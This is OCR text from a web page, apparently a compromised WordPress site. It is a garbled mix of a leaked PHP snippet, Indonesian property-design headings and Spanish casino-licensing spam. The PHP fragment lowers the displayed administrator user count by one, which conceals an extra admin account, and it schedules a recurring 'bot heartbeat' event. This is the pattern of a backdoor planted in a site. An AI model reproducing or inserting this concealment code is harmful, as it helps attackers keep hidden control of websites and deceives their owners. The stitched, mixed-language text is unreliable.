
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
Sobre Portugal, las casinos que usan licencia
reclaman DNI y, algunas veces, informacion anadida